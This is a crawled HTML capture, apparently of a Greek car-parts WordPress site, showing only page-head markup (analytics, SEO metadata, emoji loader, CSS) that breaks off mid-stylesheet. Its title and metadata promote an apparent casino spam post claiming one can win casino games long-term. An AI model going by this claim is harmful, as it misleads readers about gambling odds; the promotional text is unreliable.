

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/
body_size: 28956
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καζίνο-δωρεάν-χρήματα-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καζίνο-δωρεάν-χρήματα-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"},"wordCount":8917,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/","name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 